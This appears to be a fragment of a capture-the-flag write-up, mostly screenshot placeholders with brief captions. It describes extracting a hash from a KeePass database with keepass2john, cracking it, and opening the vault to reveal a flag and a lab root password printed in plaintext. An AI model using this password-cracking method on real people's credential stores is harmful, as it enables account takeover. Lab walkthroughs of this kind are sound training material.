
we have secret database keepass file
lets upload it and check its content
Open keepassxc
Alright it has password on it

Lets use keepass2john to get hash and crack it

save it without first part which contain filename
copy all the stuff after first colon :

Lets use it in keepassxc

we have two enteries in secret database

Flag 6
Lets open secret entry

root.txt
Lets open the root pass entry

root:y0u4r3G00d4tcr4ck1ngP4ssw0rd
we have got root password